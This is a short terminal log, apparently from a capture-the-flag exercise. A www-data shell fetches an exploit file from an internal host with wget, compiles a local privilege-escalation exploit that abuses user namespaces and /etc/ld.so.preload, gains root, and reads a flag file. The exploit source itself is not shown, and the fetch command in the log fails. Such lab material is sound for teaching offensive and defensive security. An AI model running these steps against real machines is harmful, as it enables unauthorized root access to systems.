 www-data@ubuntu:/tmp$ wget http://192.168.4.222:8081/37292.c
wget http://192.168.4.222:8081/37292.c
--2022-01-06 23:57:20--  http://192.168.4.222:8081/37292.c
Connecting to 192.168.4.222:8081... failed: No route to host.
www-data@ubuntu:/tmp$ cc -o exp 37292.c
cc -o exp 37292.c
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration]
if(unshare(CLONE_NEWUSER) ≠ 0)
^
37292.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
^
37292.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration]
waitpid(pid, &status, 0);
^
37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
wait(NULL);
^
5 warnings generated.
www-data@ubuntu:/tmp$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cat /root/.flag.txt
cat /root/.flag.txt
Alec told me to place the codes here:
568628e0d993b1973adc718237da6e93
If you captured this make sure to go here.....
/006-final/xvf7-flag/